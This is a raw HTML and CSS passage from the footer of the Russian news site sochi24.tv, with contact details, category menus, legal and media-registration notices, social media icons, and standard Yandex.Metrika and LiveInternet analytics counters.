scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:2647070">264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 